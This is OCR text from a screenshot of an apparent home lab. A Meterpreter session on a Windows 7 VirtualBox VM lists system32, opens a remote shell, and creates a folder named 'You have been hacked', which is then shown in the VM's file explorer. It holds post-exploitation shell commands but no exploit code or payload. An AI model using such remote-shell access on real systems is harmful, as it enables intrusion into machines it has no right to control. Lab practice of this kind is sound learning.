 File Actions Edit View Help
100666/rw-rw-rw- 229888 fil 2009-07-13 21:41:59 -0400 wwansvc.d
100666/rw-rw-rw- 36352 fil 2009-07-13 21:41:59 -0400 wwapi.dll
100666/rw-rw-rw- 103936 fil 2009-07-13 21:41:59 -0400 wzcdlg.dl
100777/rwxrwxrwx 43008 fil 2009-07-13 21:39:58 -0400 xcopy.exe
100666/rw-rw-rw- 67072 fil 2009-07-13 21:41:59 -0400 xmlfilter
100666/rw-rw-rw- 199680 fil 2009-07-13 21:41:59 -0400 xmllite.d
100666/rw-rw-rw- 22016 fil 2009-07-13 21:41:59 -0400 xmlprovi.
100666/rw-rw-rw- 59392 fil 2009-07-13 21:41:59 -0400 xolehlp.d
100777/rwxrwxrwx 4835840 fil 2009-07-13 21:39:59 -0400 xpsrchvw.
100666/rw-rw-rw- 76060 fil 2009-06-10 16:31:09 -0400 xpsrchvw.
100666/rw-rw-rw- 3008000 fil 2010-11-20 22:24:32 -0500 xpsservic
100666/rw-rw-rw- 1576448 fil 2009-07-13 21:41:59 -0400 xpssvcs.d
100666/rw-rw-rw- 4041 fil 2009-06-10 17:03:31 -0400 xwizard.d
100777/rwxrwxrwx 42496 fil 2009-07-13 21:39:59 -0400 xwizard.e
100666/rw-rw-rw- 432640 fil 2009-07-13 21:41:59 -0400 xwizards.
100666/rw-rw-rw- 101888 fil 2009-07-13 21:41:59 -0400 xwreg.dll
100666/rw-rw-rw- 201216 fil 2009-07-13 21:41:59 -0400 xwtpdui.d
100666/rw-rw-rw- 129536 fil 2009-07-13 21:41:59 -0400 xwtpw32.d
100666/rw-rw-rw- 303616 fil 2009-07-13 21:41:59 -0400 zgmprxy.d
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:16 -0400 zh-CN
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:16 -0400 zh-HK
040777/rwxrwxrwx 0 dir 2009-07-13 23:20:16 -0400 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-20 22:24:01 -0500 zipfldr.d
meterpreter > cd home
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file
meterpreter > cd C:\Windows\system32
"the quieter you b
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file
meterpreter > shell
Process 1592 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>mkdir "You have been hacked"
mkdir "You have been hacked"
C:\>
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Computer Local Disk (C:)
Search Local Disk (C:)
Organize Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name Date modified Type Size
PerfLogs 7/14/2009 6:20 AM File folder
Program Files 4/12/2011 11:28 AM File folder
Program Files (x86) 7/14/2009 7:57 AM File folder
Users 6/2/2024 3:45 PM File folder
Windows 6/2/2024 3:45 PM File folder
You have been hacked 6/2/2024 5:17 PM File folder
6 items
5:18 PM
6/2/202
Right Ctrl
Right Ctrl